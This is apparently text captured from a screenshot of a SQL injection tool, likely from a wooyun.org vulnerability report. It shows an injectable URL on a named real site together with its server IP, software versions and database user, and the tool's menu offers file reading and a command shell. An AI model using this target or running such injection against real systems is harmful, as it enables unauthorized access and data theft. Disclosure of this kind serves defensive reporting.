 Target: http://sms.tom.com/pk12530/ub/news_admin/index.php?id=18
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://sms.tom.com/pk12530/ub/news_admin/index.php?id=18
Host IP: 61.135.159.17
Web Server: Apache/1.3.33 (Unix) mod_layout/3.2
DB Server: MySQL
Resp. Time(avg): 159 ms
Current User: sms_update@172.24.162.11
Sql Version: 3.23.58-log
Current DB: sms_update
System User: sms_update@172.24.162.11
www.wooyun.org